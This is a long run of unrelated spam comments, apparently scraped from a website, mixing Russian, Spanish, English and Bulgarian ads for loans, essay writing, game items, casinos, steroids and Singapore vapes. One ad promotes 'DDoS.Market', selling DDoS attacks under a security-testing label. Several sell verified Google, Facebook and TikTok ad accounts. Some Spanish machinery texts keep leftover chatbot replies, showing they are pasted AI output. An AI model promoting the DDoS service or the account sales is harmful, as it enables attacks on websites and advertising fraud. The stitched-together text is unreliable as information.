Всё о лечении диабета https://diabet911.com типы заболевания, симптомы, диагностика, питание, образ жизни и лекарственная терапия. Объясняем просто и понятно. Актуальная информация, советы врачей, статьи для пациентов и близких.
помощь в написании дипломной работы дипломная работа купить
сколько стоит написать реферат https://referatymarketing.ru
Сайт о здоровье глаз https://eyecenter.com.ua полезные статьи, советы офтальмологов, симптомы заболеваний, диагностика, лечение, упражнения для зрения. Всё о профилактике, коррекции, очках, линзах и современных методах восстановления.
Сайт для женщин https://expertlaw.com.ua которые любят моду, красоту и стильную жизнь. Актуальные тренды, советы по уходу, подбор образов, вдохновляющие идеи для гардероба и макияжа.
Сайт о мужском здоровье https://kakbog.com достоверная информация о гормональном фоне, потенции, урологических проблемах, профилактике, питании и образе жизни. Советы врачей, диагностика, лечение, препараты.
Современный медицинский портал https://medfactor.com.ua с упором на технологии: телемедицина, онлайн-запись, цифровые карты, расшифровка анализов, подбор препаратов. Удобный доступ к информации и поддержка на всех этапах — от симптомов до выздоровления.
buy verified google ads accounts https://buy-account-ads.work
google ads account for sale https://sell-ads-account.click
Кулинарные рецепты https://kulinaria.com.ua на каждый день и для особых случаев. Домашняя выпечка, супы, салаты, десерты, блюда из мяса и овощей. Простые пошаговые инструкции, доступные ингредиенты и душевные вкусы.
Мужской портал https://realman.com.ua всё, что интересно и полезно: спорт, здоровье, стиль, авто, отношения, технологии, карьера и отдых. Практичные советы, обзоры, мнения и поддержка.
Сайт для мужчин https://phizmat.org.ua всё о жизни с характером: здоровье, спорт, стиль, авто, карьера, отношения, технологии. Полезные советы, обзоры, мужской взгляд на важные темы.
Новостной портал https://sensus.org.ua главные события дня в России и мире. Политика, экономика, общество, культура, спорт и технологии. Только проверенные факты, оперативные сводки, мнения экспертов и честная подача.
медицинский портал https://pobedilivmeste.org.ua с удобной навигацией и актуальной информацией. Болезни, симптомы, приёмы врачей, анализы, исследования, препараты и рекомендации.
займы по интернету деньги займ
Klavier mit noten noten auf dem klavier
интернет займы взять деньги онлайн
buy adwords account https://buy-verified-ads-account.work
Ноты пианино на пианино ноты
Откройте новые маршруты гид Аким Калининград для ярких впечатлений.
На нашем сайте вы найдёте открытки с поздравлениями для любого случая. Яркие изображения, тёплые слова, праздничное настроение и стильный дизайн. Поделитесь эмоциями с близкими и сделайте каждый день особенным. Обновления каждый день, удобный формат, всё бесплатно!
сколько стоит реферат на заказ реферат купить
дипломная работа цена диплом цена
buy facebook business manager https://buy-verified-business-manager-account.org
buy facebook business account https://buy-verified-business-manager.org/
закладная под натяжной потолок монтаж натяжного потолка
Мы предлагаем https://komfortvl.ru/ с гарантией качества, соблюдением сроков и полным сопровождением. Индивидуальный подход, современные материалы и прозрачные цены. Работаем по договору. Закажите бесплатную консультацию и начните комфортный ремонт уже сегодня!
Equilibrado de piezas
El Balanceo de Componentes: Elemento Clave para un Desempeño Óptimo
¿ En algún momento te has dado cuenta de movimientos irregulares en una máquina? ¿O tal vez escuchaste ruidos anómalos? Muchas veces, el problema está en algo tan básico como un desequilibrio en alguna pieza rotativa . Y créeme, ignorarlo puede costarte caro .
El equilibrado de piezas es un procedimiento clave en la producción y cuidado de equipos industriales como ejes, volantes, rotores y partes de motores eléctricos . Su objetivo es claro: evitar vibraciones innecesarias que pueden causar daños serios a largo plazo .
¿Por qué es tan importante equilibrar las piezas?
Imagina que tu coche tiene una rueda desequilibrada . Al acelerar, empiezan las vibraciones, el volante tiembla, e incluso puedes sentir incomodidad al conducir . En maquinaria industrial ocurre algo similar, pero con consecuencias mucho más graves :
Aumento del desgaste en bearings y ejes giratorios
Sobrecalentamiento de componentes
Riesgo de averías súbitas
Paradas sin programar seguidas de gastos elevados
En resumen: si no se corrige a tiempo, una mínima falla podría derivar en una situación compleja.
Métodos de equilibrado: cuál elegir
No todos los casos son iguales. Dependiendo del tipo de pieza y su uso, se aplican distintas técnicas:
Equilibrado dinámico
Ideal para piezas que giran a alta velocidad, como rotores o ejes . Se realiza en máquinas especializadas que detectan el desequilibrio en dos o más planos . Es el método más fiable para lograr un desempeño estable.
Equilibrado estático
Se usa principalmente en piezas como ruedas, discos o volantes . Aquí solo se corrige el peso excesivo en un plano . Es ágil, práctico y efectivo para determinados sistemas.
Corrección del desequilibrio: cómo se hace
Taladrado selectivo: se elimina material en la zona más pesada
Colocación de contrapesos: como en ruedas o anillos de volantes
Ajuste de masas: típico en bielas y elementos estratégicos
Equipos profesionales para detectar y corregir vibraciones
Para hacer un diagnóstico certero, necesitas herramientas precisas. Hoy en día hay opciones económicas pero potentes, tales como:
✅ Balanset-1A — Tu compañero compacto para medir y ajustar vibraciones
аренда прокат машины прокат автомобилей цены
Играешь в Fallout 76? Хочешь прокачка Fallout 76? Широкий ассортимент предметов, включая силовую броню, легендарное оружие, хлам, схемы и многое другое для Fallout 76 на PC, Xbox и PlayStation. Мы предлагаем услуги буста, прокачки персонажа и готовые комплекты снаряжения.
На diabloshop.ru вы можете купить https://diabloshop.ru/gajdy-diablo-2-resurrected/ золото Diablo 4, руны Diablo 2 Resurrected, а также уникальные предметы и легендарное снаряжение для всех платформ — PC, Xbox, PlayStation и Nintendo Switch. Мы предлагаем быстрый буст персонажа, услуги прокачки, сбор лучших билдов и готовые комплекты снаряжения.
buy business manager https://buy-business-manager-accounts.org/
buy tiktok ads accounts https://buy-tiktok-ads-account.org
Играешь в Fallout 76? Хочешь купить схемы Fallout 76? Широкий ассортимент предметов, включая силовую броню, легендарное оружие, хлам, схемы и многое другое для Fallout 76 на PC, Xbox и PlayStation. Мы предлагаем услуги буста, прокачки персонажа и готовые комплекты снаряжения.
Профессиональный сервисный центр по ремонту Apple iPhone в Москве.
Мы предлагаем: ремонт iphone на дому в москве
Наши мастера оперативно устранят неисправности вашего устройства в сервисе или с выездом на дом!
экскурсии калининград купить ночная экскурсия по калининграду
tiktok ads account for sale https://tiktok-ads-account-for-sale.org
tiktok agency account for sale https://tiktok-agency-account-for-sale.org
tiktok ads agency account https://buy-tiktok-ad-account.org
tiktok ads account buy https://buy-tiktok-ads-accounts.org
Vibración de motor
Comercializamos equipos de equilibrio!
Fabricamos directamente, produciendo en tres países a la vez: España, Argentina y Portugal.
✨Nuestros equipos son de muy alta calidad y como no somos vendedores sino fabricantes, nuestras tarifas son más bajas que las del mercado.
Hacemos entregas internacionales sin importar la ubicación, consulte los detalles técnicos en nuestra página oficial.
El equipo de equilibrio es móvil, de bajo peso, lo que le permite ajustar cualquier elemento giratorio en cualquier condición.
Металлические ограждения https://osk-stroi.ru для дома, дачи, промышленных и общественных объектов. Качественные материалы, долговечность, устойчивость к коррозии. Быстрая установка и индивидуальное изготовление под заказ.
tiktok ads account buy https://buy-tiktok-business-account.org
tiktok ads account buy https://buy-tiktok-ads.org
Агентство недвижимости https://assa-dom.ru покупка, продажа, аренда квартир, домов, участков и коммерческих объектов. Полное сопровождение сделок, помощь с ипотекой, юридическая поддержка. Надежно, удобно, профессионально.
заказать разработку интернет сайта разработка интернет сайтов
шильд изготовить москва сделать шильдик на заказ
бейдж из латуни https://premium-badge-msk.ru
El Equilibrado de Piezas: Clave para un Funcionamiento Eficiente
¿Alguna vez has notado vibraciones extrañas en una máquina? ¿O tal vez ruidos que no deberían estar ahí? Muchas veces, el problema está en algo tan básico como un desequilibrio en alguna pieza rotativa . Y créeme, ignorarlo puede costarte caro .
El equilibrado de piezas es una tarea fundamental tanto en la fabricación como en el mantenimiento de maquinaria agrícola, ejes, volantes, rotores y componentes de motores eléctricos . Su objetivo es claro: impedir oscilaciones que, a la larga, puedan provocar desperfectos graves.
¿Por qué es tan importante equilibrar las piezas?
Imagina que tu coche tiene un neumático con peso desigual. Al acelerar, empiezan las vibraciones, el volante tiembla, e incluso puedes sentir incomodidad al conducir . En maquinaria industrial ocurre algo similar, pero con consecuencias aún peores :
Aumento del desgaste en soportes y baleros
Sobrecalentamiento de partes críticas
Riesgo de fallos mecánicos repentinos
Paradas sin programar seguidas de gastos elevados
En resumen: si no se corrige a tiempo, una leve irregularidad puede transformarse en un problema grave .
Métodos de equilibrado: cuál elegir
No todos los casos son iguales. Dependiendo del tipo de pieza y su uso, se aplican distintas técnicas:
Equilibrado dinámico
Ideal para piezas que giran a alta velocidad, como rotores o ejes . Se realiza en máquinas especializadas que detectan el desequilibrio en varios niveles simultáneos. Es el método más preciso para garantizar un funcionamiento suave .
Equilibrado estático
Se usa principalmente en piezas como ruedas, discos o volantes . Aquí solo se corrige el peso excesivo en una sola superficie . Es ágil, práctico y efectivo para determinados sistemas.
Corrección del desequilibrio: cómo se hace
Taladrado selectivo: se elimina material en la zona más pesada
Colocación de contrapesos: por ejemplo, en llantas o aros de volantes
Ajuste de masas: común en cigüeñales y otros componentes críticos
Equipos profesionales para detectar y corregir vibraciones
Para hacer un diagnóstico certero, necesitas herramientas precisas. Hoy en día hay opciones disponibles y altamente productivas, por ejemplo :
✅ Balanset-1A — Tu asistente móvil para analizar y corregir oscilaciones
analizador de vibrasiones
Equilibrado dinámico portátil:
Reparación ágil sin desensamblar
Imagina esto: tu rotor comienza a vibrar, y cada minuto de inactividad afecta la productividad. ¿Desmontar la máquina y esperar días por un taller? Ni pensarlo. Con un equipo de equilibrado portátil, corriges directamente en el lugar en horas, sin mover la maquinaria.
¿Por qué un equilibrador móvil es como un “herramienta crítica” para máquinas rotativas?
Compacto, adaptable y potente, este dispositivo es el recurso básico en cualquier intervención. Con un poco de práctica, puedes:
✅ Corregir vibraciones antes de que dañen otros componentes.
✅ Minimizar tiempos muertos y mantener la operación.
✅ Actuar incluso en sitios de difícil acceso.
¿Cuándo es ideal el equilibrado rápido?
Siempre que puedas:
– Acceder al rotor (eje, ventilador, turbina, etc.).
– Colocar sensores sin interferencias.
– Realizar ajustes de balance mediante cambios de carga.
Casos típicos donde conviene usarlo:
La máquina rueda más de lo normal o emite sonidos extraños.
No hay tiempo para desmontajes (proceso vital).
El equipo es costoso o difícil de detener.
Trabajas en zonas remotas sin infraestructura técnica.
Ventajas clave vs. llamar a un técnico
| Equipo portátil | Servicio externo |
|—————-|——————|
| ✔ Rápida intervención (sin demoras) | ❌ Retrasos por programación y transporte |
| ✔ Mantenimiento proactivo (previenes daños serios) | ❌ Suele usarse solo cuando hay emergencias |
| ✔ Ahorro a largo plazo (menos desgaste y reparaciones) | ❌ Gastos periódicos por externalización |
¿Qué máquinas se pueden equilibrar?
Cualquier sistema rotativo, como:
– Turbinas de vapor/gas
– Motores industriales
– Ventiladores de alta potencia
– Molinos y trituradoras
– Hélices navales
– Bombas centrífugas
Requisito clave: acceso suficiente para medir y corregir el balance.
Tecnología que simplifica el proceso
Los equipos modernos incluyen:
Aplicaciones didácticas (para usuarios nuevos o técnicos en formación).
Evaluación continua (informes gráficos comprensibles).
Durabilidad energética (útiles en ambientes hostiles).
Ejemplo práctico:
Un molino en una mina comenzó a vibrar peligrosamente. Con un equipo portátil, el técnico localizó el error rápidamente. Lo corrigió añadiendo contrapesos y ahorró jornadas de inactividad.
¿Por qué esta versión es más efectiva?
– Estructura más dinámica: Listas, tablas y negritas mejoran la legibilidad.
– Enfoque práctico: Incluye casos ilustrativos y contrastes útiles.
– Lenguaje persuasivo: Frases como “kit de supervivencia” o “minimizas riesgos importantes” refuerzan el valor del servicio.
– Detalles técnicos útiles: Se especifican requisitos y tecnologías modernas.
¿Necesitas ajustar el tono (más comercial) o añadir keywords específicas? ¡Aquí estoy para ayudarte! ️
Займ денег онлайн на карту взять деньги в займ на карту
Сайт займ займ деньги
seo недорого комплексное seo
шильда методом травления шильдики из латуни на заказ
шильды металл изготовление металлических шильдов москва
Бесплатная панель управления install 1Panel сервером с открытым исходным кодом. Удобный интерфейс, поддержка популярных ОС, автоматизация задач, резервное копирование, управление сайтами и базами. Оптимально для вебмастеров и системных администраторов.
юрист москва смотреть лучшие юрист
SaaS решения saas решения
изготовление железных значков изготовление значков москва
Hi there I am so delighted I found your blog page, I really found you by error, while I was searching on Google for something else, Anyhow I am here now and would just like to say thanks for a remarkable post and a all round entertaining blog (I also love the theme/design), I don’t have time to look over it all at the moment but I have bookmarked it and also added in your RSS feeds, so when I have time I will be back to read a great deal more, Please do keep up the fantastic b.
check hafilat card balance
поисковое seo seo продвижение и контекстная реклама
типография печати типография спб
Ищете, где https://motoreuro.ru с гарантией и доставкой? Мы предлагаем проверенные агрегаты с пробегом до 100 тыс. км из Японии, Европы и Кореи. Подбор, установка, оформление документов — всё под ключ.
analizador de vibrasiones
Balanceo móvil en campo:
Reparación ágil sin desensamblar
Imagina esto: tu rotor comienza a vibrar, y cada minuto de inactividad afecta la productividad. ¿Desmontar la máquina y esperar días por un taller? Olvídalo. Con un equipo de equilibrado portátil, corriges directamente en el lugar en horas, sin alterar su posición.
¿Por qué un equilibrador móvil es como un “kit de supervivencia” para máquinas rotativas?
Fácil de transportar y altamente funcional, este dispositivo es una pieza clave en el arsenal del ingeniero. Con un poco de práctica, puedes:
✅ Corregir vibraciones antes de que dañen otros componentes.
✅ Evitar paradas prolongadas, manteniendo la producción activa.
✅ Trabajar en lugares remotos, desde plataformas petroleras hasta plantas eólicas.
¿Cuándo es ideal el equilibrado rápido?
Siempre que puedas:
– Contar con visibilidad al sistema giratorio.
– Ubicar dispositivos de medición sin inconvenientes.
– Ajustar el peso (añadiendo o removiendo masa).
Casos típicos donde conviene usarlo:
La máquina presenta anomalías auditivas o cinéticas.
No hay tiempo para desmontajes (producción crítica).
El equipo es difícil de parar o caro de inmovilizar.
Trabajas en campo abierto o lugares sin talleres cercanos.
Ventajas clave vs. llamar a un técnico
| Equipo portátil | Servicio externo |
|—————-|——————|
| ✔ Rápida intervención (sin demoras) | ❌ Retrasos por programación y transporte |
| ✔ Mantenimiento proactivo (previenes daños serios) | ❌ Solo se recurre ante fallos graves |
| ✔ Ahorro a largo plazo (menos desgaste y reparaciones) | ❌ Gastos periódicos por externalización |
¿Qué máquinas se pueden equilibrar?
Cualquier sistema rotativo, como:
– Turbinas de vapor/gas
– Motores industriales
– Ventiladores de alta potencia
– Molinos y trituradoras
– Hélices navales
– Bombas centrífugas
Requisito clave: acceso suficiente para medir y corregir el balance.
Tecnología que simplifica el proceso
Los equipos modernos incluyen:
Apps intuitivas (guían paso a paso, sin cálculos manuales).
Diagnóstico instantáneo (visualización precisa de datos).
Batería de larga duración (perfecto para zonas remotas).
Ejemplo práctico:
Un molino en una mina mostró movimientos inusuales. Con un equipo portátil, el técnico identificó el problema en menos de media hora. Lo corrigió añadiendo contrapesos y ahorró jornadas de inactividad.
¿Por qué esta versión es más efectiva?
– Estructura más dinámica: Organización visual facilita la comprensión.
– Enfoque práctico: Se añaden ejemplos reales y comparaciones concretas.
– Lenguaje persuasivo: Frases como “herramienta estratégica” o “previenes consecuencias críticas” refuerzan el valor del servicio.
– Detalles técnicos útiles: Se especifican requisitos y tecnologías modernas.
¿Necesitas ajustar el tono (más instructivo) o añadir keywords específicas? ¡Aquí estoy para ayudarte! ️
La Nivelación de Partes Móviles: Esencial para una Operación Sin Vibraciones
¿ Has percibido alguna vez temblores inusuales en un equipo industrial? ¿O sonidos fuera de lo común? Muchas veces, el problema está en algo tan básico como un desequilibrio en alguna pieza rotativa . Y créeme, ignorarlo puede costarte bastante dinero .
El equilibrado de piezas es una tarea fundamental tanto en la fabricación como en el mantenimiento de maquinaria agrícola, ejes, volantes, rotores y componentes de motores eléctricos . Su objetivo es claro: impedir oscilaciones que, a la larga, puedan provocar desperfectos graves.
¿Por qué es tan importante equilibrar las piezas?
Imagina que tu coche tiene un neumático con peso desigual. Al acelerar, empiezan las vibraciones, el volante tiembla, e incluso puedes sentir incomodidad al conducir . En maquinaria industrial ocurre algo similar, pero con consecuencias aún peores :
Aumento del desgaste en cojinetes y rodamientos
Sobrecalentamiento de componentes
Riesgo de fallos mecánicos repentinos
Paradas no planificadas y costosas reparaciones
En resumen: si no se corrige a tiempo, un pequeño desequilibrio puede convertirse en un gran dolor de cabeza .
Métodos de equilibrado: cuál elegir
No todos los casos son iguales. Dependiendo del tipo de pieza y su uso, se aplican distintas técnicas:
Equilibrado dinámico
Perfecto para elementos que operan a velocidades altas, tales como ejes o rotores . Se realiza en máquinas especializadas que detectan el desequilibrio en varios niveles simultáneos. Es el método más exacto para asegurar un movimiento uniforme .
Equilibrado estático
Se usa principalmente en piezas como llantas, platos o poleas . Aquí solo se corrige el peso excesivo en un plano . Es rápido, sencillo y eficaz para ciertos tipos de maquinaria .
Corrección del desequilibrio: cómo se hace
Taladrado selectivo: se elimina material en la zona más pesada
Colocación de contrapesos: por ejemplo, en llantas o aros de volantes
Ajuste de masas: habitual en ejes de motor y partes relevantes
Equipos profesionales para detectar y corregir vibraciones
Para hacer un diagnóstico certero, necesitas herramientas precisas. Hoy en día hay opciones económicas pero potentes, tales como:
✅ Balanset-1A — Tu asistente móvil para analizar y corregir oscilaciones
Станки для производства зиговочные станки металлообработка, резка, сварка, автоматизация. Продажа новых и восстановленных моделей от ведущих брендов. Гарантия, обучение персонала, техподдержка.
кайтсерфинг египет
Онлайн сервис скачать изображения с сайта для получения картинок с любого сайта. Вставьте URL — и мгновенно получите изображения на своём устройстве. Поддержка всех форматов, никаких ограничений и лишних действий. Работает бесплатно и круглосуточно.
Изготовление и печать больших наклеек. Стикеры для бизнеса, сувениров, интерьера и упаковки. Печатаем тиражами от 1 штуки, любые материалы и формы. Качественно, недорого, с доставкой по СПб.
Nicely put. Appreciate it.
кайт сафари
услуги профессиональных грузчиков грузчики дешево
заказ цветов с доставкой купить цветы в питере
температура воды в хургаде в марте
https://www.wpdis.co/kak-vyibrat-narkologicheskuyu-kliniku-ischerpyivayushhee-rukovodstvo/
https://oboronspecsplav.ru/
«Рентвил» предлагает аренду автомобилей в Краснодаре без залога и ограничений по пробегу по Краснодарскому краю и Адыгее. Требуется стаж от 3 лет и возраст от 23 лет. Оформление за 5 минут онлайн: нужны только фото паспорта и прав. Подача авто на жд вокзал и аэропорт Краснодар Мин-воды Сочи . Компания работает 10 лет , автомобили проходят своевременное ТО. Доступны детские кресла. Бронируйте через сайт авто в аренду краснодар
Читайте свежие новости nhl онлайн. Результаты матчей, расклады плей-офф, громкие трансферы и слухи. Всё о российских и зарубежных лигах.
Самые главные новости футбола испания каждый день: от закулисья клубов до громких голов. Новости РПЛ, НХЛ, Бундеслиги, Серии А, Ла Лиги и ЛЧ. Прямые эфиры, прогнозы, аналитика и трансферные слухи в одном месте.
Шкаф Кухня – сердце дома, место, где рождаются кулинарные шедевры и собирается вся семья. Именно поэтому выбор мебели для кухни – задача ответственная и требующая особого подхода. Мебель на заказ в Краснодаре – это возможность создать уникальное пространство, идеально отвечающее вашим потребностям и предпочтениям.
Микрозаймы онлайн https://kskredit.ru на карту — быстрое оформление, без справок и поручителей. Получите деньги за 5 минут, круглосуточно и без отказа. Доступны займы с любой кредитной историей.
Хочешь больше денег https://mfokapital.ru Изучай инвестиции, учись зарабатывать, управляй финансами, торгуй на Форекс и используй магию денег. Рабочие схемы, ритуалы, лайфхаки и инструкции — путь к финансовой независимости начинается здесь!
Сделай сам как рассчитать ремонт дома Ремонт квартиры и дома своими руками: стены, пол, потолок, сантехника, электрика и отделка. Всё, что нужно — в одном месте: от выбора материалов до финального штриха. Экономьте с умом!
КПК «Доверие» https://bankingsmp.ru надежный кредитно-потребительский кооператив. Выгодные сбережения и доступные займы для пайщиков. Прозрачные условия, высокая доходность, финансовая стабильность и юридическая безопасность.
Займы под залог https://srochnyye-zaymy.ru недвижимости — быстрые деньги на любые цели. Оформление от 1 дня, без справок и поручителей. Одобрение до 90%, выгодные условия, честные проценты. Квартира или дом остаются в вашей собственности.
vapesg
Vape Scene in Singapore: Embracing Modern Relaxation
In today’s fast-paced world, people are always looking for ways to unwind, relax, and enjoy the moment — and for many, vaping has become a preferred method . In Singapore, where modern life moves quickly, the rise of vaping culture has brought with it a unique form of downtime . It’s not just about the devices or the clouds of vapor — it’s about flavor, convenience, and finding your own vibe.
Disposable Vapes: Simple, Smooth, Ready to Go
Let’s face it — nobody wants to deal with complicated setups all the time. That’s where disposable vapes shine. They’re perfect for those who value simplicity who still want that satisfying hit without the hassle of charging, refilling, or replacing parts.
Popular models like the VAPETAPE UNPLUG / OFFGRID, LANA ULTRA II, and SNOWWOLF SMART HD offer thousands of puffs in one compact design . Whether you’re out for the day or just need something quick and easy, these disposables have got your back.
New Arrivals: Fresh Gear, Fresh Experience
The best part about being into vaping? There’s always something new around the corner. The latest releases like the ELFBAR ICE KING and ALADDIN ENJOY PRO MAX bring something different to the table — whether it’s richer flavors .
The ELFBAR RAYA D2 is another standout, offering more than just puff count — it comes with dual mesh coils, so you can really make it your own.
Bundles: Smart Choices for Regular Vapers
If you vape often, buying in bulk just makes sense. Combo packs like the VAPETAPE OFFGRID COMBO or the LANA BAR 10 PCS COMBO aren’t just practical — they’re also a great value choice. No more running out at the worst time, and you save a bit while you’re at it.
Flavors That Speak to You
At the end of the day, it’s all about taste. Some days you want something icy and refreshing from the Cold Series, other times you’re craving the smooth, mellow vibes of the Smooth Series. Then there are those sweet cravings — and trust us, the Sweet Series delivers.
Prefer the classic richness of tobacco? There’s a whole series for that too. And if you’re trying to cut back on nicotine, the Pure Flavor Collection gives you all the flavor without the buzz.
Final Thoughts
Vaping in Singapore isn’t just a passing trend — it’s a lifestyle choice for many. With so many options available, from pocket-sized disposables to customizable devices, there’s something for everyone. Whether you’re exploring vaping for the first time , or a long-time fan, the experience is all about what feels right to you — tailored to your preferences .
balloons arrangements dubai cake and balloons dubai
chief engineer cv example resume electrical engineer
магазин аккаунтов варфейс В мире онлайн-шутеров Warface занимает особое место, привлекая миллионы игроков своей динамикой, разнообразием режимов и возможностью совершенствования персонажа. Однако, не каждый готов потратить месяцы на прокачку аккаунта, чтобы получить желаемое оружие и экипировку. В этом случае, покупка аккаунта Warface становится привлекательным решением, открывающим двери к новым возможностям и впечатлениям.
Why Choose DDoS.Market?
High-Quality Attacks – Our team ensures powerful and effective DDoS attacks for accurate security testing.
Competitive Pricing & Discounts – We offer attractive deals for returning customers.
Trusted Reputation – Our service has earned credibility in the Dark Web due to reliability and consistent performance.
Who Needs This?
Security professionals assessing network defenses.
Businesses conducting penetration tests.
IT administrators preparing for real-world threats.
where to buy vape in singapore
Vaping Culture in Singapore: A Lifestyle Beyond the Hype
In today’s fast-paced world, people are always looking for ways to unwind, relax, and enjoy the moment — and for many, vaping has become an essential part of their routine . In Singapore, where modern life moves quickly, the rise of vaping culture has brought with it a stylish escape. It’s not just about the devices or the clouds of vapor — it’s about flavor, convenience, and finding your own vibe.
Disposable Vapes: Simple, Smooth, Ready to Go
Let’s face it — nobody wants to deal with complicated setups all the time. That’s where disposable vapes shine. They’re perfect for busy individuals who still want that satisfying hit without the hassle of charging, refilling, or replacing parts.
Popular models like the VAPETAPE UNPLUG / OFFGRID, LANA ULTRA II, and SNOWWOLF SMART HD offer thousands of puffs in one compact design . Whether you’re out for the day or just need something quick and easy, these disposables have got your back.
New Arrivals: Fresh Gear, Fresh Experience
The best part about being into vaping? There’s always something new around the corner. The latest releases like the ELFBAR ICE KING and ALADDIN ENJOY PRO MAX bring something different to the table — whether it’s colder hits .
The ELFBAR RAYA D2 is another standout, offering more than just puff count — it comes with a built-in screen , so you can really make it your own.
Bundles: Smart Choices for Regular Vapers
If you vape often, buying in bulk just makes sense. Combo packs like the VAPETAPE OFFGRID COMBO or the LANA BAR 10 PCS COMBO aren’t just practical — they’re also a better deal . No more running out at the worst time, and you save a bit while you’re at it.
Flavors That Speak to You
At the end of the day, it’s all about taste. Some days you want something icy and refreshing from the Cold Series, other times you’re craving the smooth, mellow vibes of the Smooth Series. Then there are those sweet cravings — and trust us, the Sweet Series delivers.
Prefer the classic richness of tobacco? There’s a whole series for that too. And if you’re trying to cut back on nicotine, the Zero-Nicotine Line gives you all the flavor without the buzz.
Final Thoughts
Vaping in Singapore isn’t just a passing trend — it’s a lifestyle choice for many. With so many options available, from pocket-sized disposables to customizable devices, there’s something for everyone. Whether you’re taking your first puff, or an experienced user , the experience is all about what feels right to you — uniquely yours .
The Rise of Vaping in Singapore: Not Just a Fad
In today’s fast-paced world, people are always looking for ways to unwind, relax, and enjoy the moment — and for many, vaping has become a go-to ritual . In Singapore, where modern life moves quickly, the rise of vaping culture has brought with it a new kind of chill . It’s not just about the devices or the clouds of vapor — it’s about flavor, convenience, and finding your own vibe.
Disposable Vapes: Simple, Smooth, Ready to Go
Let’s face it — nobody wants to deal with complicated setups all the time. That’s where disposable vapes shine. They’re perfect for users who want instant satisfaction who still want that satisfying hit without the hassle of charging, refilling, or replacing parts.
Popular models like the VAPETAPE UNPLUG / OFFGRID, LANA ULTRA II, and SNOWWOLF SMART HD offer thousands of puffs in one easy-to-use device. Whether you’re out for the day or just need something quick and easy, these disposables have got your back.
New Arrivals: Fresh Gear, Fresh Experience
The best part about being into vaping? There’s always something new around the corner. The latest releases like the ELFBAR ICE KING and ALADDIN ENJOY PRO MAX bring something different to the table — whether it’s smarter designs .
The ELFBAR RAYA D2 is another standout, offering more than just puff count — it comes with adjustable airflow , so you can really make it your own.
Bundles: Smart Choices for Regular Vapers
If you vape often, buying in bulk just makes sense. Combo packs like the VAPETAPE OFFGRID COMBO or the LANA BAR 10 PCS COMBO aren’t just practical — they’re also a better deal . No more running out at the worst time, and you save a bit while you’re at it.
Flavors That Speak to You
At the end of the day, it’s all about taste. Some days you want something icy and refreshing from the Cold Series, other times you’re craving the smooth, mellow vibes of the Smooth Series. Then there are those sweet cravings — and trust us, the Sweet Series delivers.
Prefer the classic richness of tobacco? There’s a whole series for that too. And if you’re trying to cut back on nicotine, the Zero-Nicotine Line gives you all the flavor without the buzz.
Final Thoughts
Vaping in Singapore isn’t just a passing trend — it’s a lifestyle choice for many. With so many options available, from pocket-sized disposables to customizable devices, there’s something for everyone. Whether you’re new to the scene , or a seasoned vaper , the experience is all about what feels right to you — your way, your flavor, your style .
Услуги массажа Ивантеевка — здоровье, отдых и красота. Лечебный, баночный, лимфодренажный, расслабляющий и косметический массаж. Сертифицированнй мастер, удобное расположение, результат с первого раза.
monkey mart game?
Дамски комплекти с блуза и панталон за балансиран и елегантен стил
комплекти дрехи за жени https://www.komplekti-za-jheni.com .
Generate custom ai hentai maker. Create anime-style characters, scenes, and fantasy visuals instantly using an advanced hentai generator online.
Rainbet code ILBET Откройте для себя все преимущества Rainbet, используя промокод ILBET при регистрации или пополнении счета. Этот код активирует эксклюзивные бонусы, акции и специальные предложения, разработанные специально для вас, чтобы сделать ваше игровое приключение еще более прибыльным и увлекательным.
Всё о городе городской портал города Ханты-Мансийск: свежие новости, события, справочник, расписания, культура, спорт, вакансии и объявления на одном городском портале.
Оригинални щампи и свежи тонове в новите дамски блузи
стилни дамски блузи http://www.bluzi-damski.com .
roobet bonus code 2025 WEB3 В мире онлайн-казино инновации не стоят на месте, и Roobet находится в авангарде этих перемен. С появлением технологии Web3, Roobet предлагает игрокам новый уровень прозрачности, безопасности и децентрализации. Чтобы воспользоваться всеми преимуществами этой передовой платформы, используйте промокод WEB3.
resume automation engineer engineering resumes examples
Мир полон тайн https://phenoma.ru читайте статьи о малоизученных феноменах, которые ставят науку в тупик. Аномальные явления, редкие болезни, загадки космоса и сознания. Доступно, интересно, с научным подходом.
Читайте о необычном http://phenoma.ru научно-популярные статьи о феноменах, которые до сих пор не имеют однозначных объяснений. Психология, физика, биология, космос — самые интересные загадки в одном разделе.
Услуги клининга по подписке — чистота на регулярной основе
клининг компании в москве https://kliningovaya-kompaniya0.ru/ .
Бизнес-аналитика Оптимизация процессов: повысьте эффективность и сократите расходы. Задумывались ли вы, почему ваши бизнес-процессы иногда работают неэффективно? Оптимизация — это не только снижение затрат, но и улучшение качества, скорости и удовлетворенности клиентов. Опытный ментор поможет вам выявить слабые места, внедрить современные методы и автоматизировать рутинные задачи. В результате вы построите бизнес, который работает как часы, а ресурсы используются максимально эффективно. Не позволяйте неэффективности замедлять рост — закажите консультацию и получите экспертную поддержку в трансформации вашего бизнеса.
аккаунты стим с играми общие аккаунты стим
resume engineering director resume for engineering internship
Progressive overload is key, however staying beneath MRV ensures sustainable features when usining muscle steroids. For example, certain merchandise contain a kind of amphetamine referred to as 1,3-dimethylamylamine (DMAA). The Food and Drug Administration (FDA) warn that DMAA can enhance blood strain and is unsafe for consumption. This article discusses what legal steroids are and whether or not they work.
Some analysis reveals that DHA supplementation can significantly cut back ranges of inflammatory markers compared with placebo. The two major omega-3s in fish oil are eicosapentaenoic acid (EPA) and docosahexaenoic acid (DHA). Whereas these benefits are possible, curcumin is poorly absorbed into your bloodstream as a outcome of its bioavailability (the rate at which your physique absorbs a substance) is restricted. Right Here are 10 dietary supplements that research reveals might help scale back inflammation. Inflammation is a natural short-term immune response to trauma, illness, and stress. Nonetheless, long-term irritation could be attributable to way of life habits like inadequate sleep, smoking, and lack of bodily activity. Your muscular tissues will be in a position to function more successfully on account of beta-ability sitosterols to increase glucose consumption.
For many health fanatics, the quest for optimal efficiency is a decision-filled journey. The product has received rave critiques from customers of all ages, and it is probably one of the most popular performance-enhancing supplements in the marketplace at present. If you are in search of a safe, efficient way to increase your testosterone ranges and improve your total well being, Testo-Max is unquestionably worth a try. Women who use anabolic steroids don’t need to undertake a post-cycle remedy protocol afterward. When it comes to SARMs, abruptly stopping your cycle can potentially cause some issues like lethargy, depression, pimples, and hair loss in some women. Whereas there are some similarities to steroids in terms of the anabolic properties of SARMs, their androgenic exercise is much weaker.
